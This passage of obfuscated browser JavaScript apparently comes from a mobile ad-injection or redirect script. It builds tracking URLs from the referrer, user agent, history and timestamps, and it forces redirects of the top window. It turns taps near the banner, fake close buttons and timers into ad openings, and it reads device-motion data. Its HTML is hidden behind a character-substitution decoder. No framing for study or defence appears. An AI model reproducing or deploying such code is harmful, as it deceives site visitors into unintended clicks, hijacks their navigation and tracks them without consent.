'hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var 